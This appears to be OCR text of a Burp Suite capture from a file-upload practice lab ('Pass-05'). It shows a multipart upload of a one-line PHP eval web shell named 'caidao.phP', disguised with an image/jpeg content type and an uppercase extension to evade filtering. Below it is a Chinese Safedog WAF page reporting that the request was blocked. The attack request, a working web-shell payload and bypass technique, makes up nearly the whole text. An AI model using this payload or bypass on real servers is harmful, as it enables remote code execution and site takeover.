 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 10.182.7.223:8888
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.182.7.223:8888
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHPvBbjdpJHilDGVb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.182.7.223:8888/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHPvBbjdpJHilDGVb
16 Content-Disposition: form-data; name="upload_file"; filename="caidao.phP"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['caidao']);?>
20 ------WebKitFormBoundaryHPvBbjdpJHilDGVb
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryHPvBbjdpJHilDGVb--
25
Search...
0 matches
您请求的页面包含一些不合理的内容，已被网站管理员设置拦
截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报